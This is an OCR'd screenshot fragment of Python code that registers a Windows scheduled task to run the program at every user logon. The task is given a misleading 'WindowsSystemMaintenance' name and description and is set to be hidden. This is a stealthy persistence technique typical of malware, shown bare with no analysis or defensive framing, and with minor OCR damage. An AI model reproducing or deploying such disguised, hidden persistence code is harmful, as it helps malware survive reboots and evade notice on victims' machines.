
            task = root.NewTask(0)

            trigger = task.Triggers.Create(9)  # At logon trigger

            action = task.Actions.Create(0)

            action. Path = sys.executable if hasattr(sys, "frozen") else sys.argv[0]

            task.RegistrationInfo.Description = "System Maintenance Task"

            task.Settings.Enabled = True

            task.Settings.Hidden = True

            root.RegisterTaskDefinition(

                "WindowsSystemMaintenance", task, 6, None, None, 3

            )

        return True

    except Exception:

        return False